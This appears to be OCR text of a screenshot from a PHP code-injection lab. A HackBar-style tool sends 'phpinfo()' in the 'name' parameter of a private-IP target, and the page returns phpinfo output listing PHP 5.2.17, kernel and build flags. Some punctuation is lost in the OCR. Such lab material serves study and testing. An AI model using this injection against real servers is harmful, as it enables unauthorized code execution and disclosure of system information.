 Load URL
http://192.168.91.142:8080/index.php?name=phpinfo()
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.2.17
php
System
Linux 6da845537b27 4.4.0-128-generic #154-Ubuntu SMP Fri May 25 14.15 18 UTC
2018 x86_64
Build Date
Nov 7 2016 08 11.44
Configure
Command
'./configure' '--with-config file-path=/usr/etc' --with-config-file-scan-dir=/usr
/etc/conf.d '--prefix=/usr '--libexecdir=/usr/libexec '--without-pear' '--with-gd --
enable-sockets --with jpeg dir=/usr with png dir=/usr' '- enable exif' '--enable-
zip' --with-zlib '--with-zlib-dir=/usr' '--with-kerberos --with-openssl '--with-
mcrypt=/usr' --enable-soap' '--enable-xmlreader' --with-xsl '--enable-ftp' '--
enable-cgi --with-curl=/usr '--with-tidy' --with-xmlrpc '--enable-sysvsem --